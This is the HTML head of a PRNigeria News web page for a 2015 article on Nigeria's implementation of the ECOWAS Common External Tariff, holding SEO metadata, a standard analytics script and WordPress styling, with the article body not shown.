

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/
body_size: 27808
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Customs Enforces ECOWAS CET on Imports - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Customs Enforces ECOWAS CET on Imports - PRNigeria News" />
	<meta property="og:description" content="The Federal Government has approved the implementation of the ECOWAS Common External Tariff (CET) 2015-2019 and 2015 Fiscal Policy Measures. The approval for the implementation of the new Tariff was conveyed in a statement signed by the Coordinating Minister for the Economy/Hon. Minister of Finance, Dr. Ngozi Okonjo Iweala. 2. The implementation of the ECOWAS [&hellip;]" />
	<meta property="og:url" content="https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2015-04-09T14:54:10+00:00" />
	<meta name="author" content="Yushau Shuaib" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Wale Adeniyi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/#article","isPartOf":{"@id":"https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/"},"author":{"name":"Yushau Shuaib","@id":"https://prnigeria.com/#/schema/person/e96afd080e0858f37ade81ac4c7022bf"},"headline":"Customs Enforces ECOWAS CET on Imports","datePublished":"2015-04-09T14:54:10+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/"},"wordCount":277,"commentCount":0,"image":{"@id":"https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?fit=729%2C337&ssl=1","articleSection":["Security"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/#respond"]}]},{"@type":"WebPage","@id":"https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/","url":"https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/","name":"Customs Enforces ECOWAS CET on Imports - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/#primaryimage"},"image":{"@id":"https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?fit=729%2C337&ssl=1","datePublished":"2015-04-09T14:54:10+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/e96afd080e0858f37ade81ac4c7022bf"},"breadcrumb":{"@id":"https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?fit=729%2C337&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?fit=729%2C337&ssl=1","width":729,"height":337,"caption":"PRNigeria logo fearured image"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Customs Enforces ECOWAS CET on Imports"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/e96afd080e0858f37ade81ac4c7022bf","name":"Yushau Shuaib","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2cfcf3aead9f7afc8fcc30845dd6c3c69d60d1d816f7a921326b97f599c02652?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/2cfcf3aead9f7afc8fcc30845dd6c3c69d60d1d816f7a921326b97f599c02652?s=96&r=g","caption":"Yushau Shuaib"},"sameAs":["https://prnigeria.com/"],"url":"https://prnigeria.com/author/yashuaib/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Customs Enforces ECOWAS CET on Imports Comments Feed" href="https://prnigeria.com/2015/04/09/customs-enforces-ecowas-cet-on-imports/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2015%2F04%2F09%2Fcustoms-enforces-ecowas-cet-on-imports%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2015%2F04%2F09%2Fcustoms-enforces-ecowas-cet-on-imports%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2015\/04\/09\/customs-enforces-ecowas-cet-on-imports\/","page_referrer":"https:\/\/prnigeria.com\/2015\/04\/09\/customs-enforces-ecowas-cet-on-imports"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
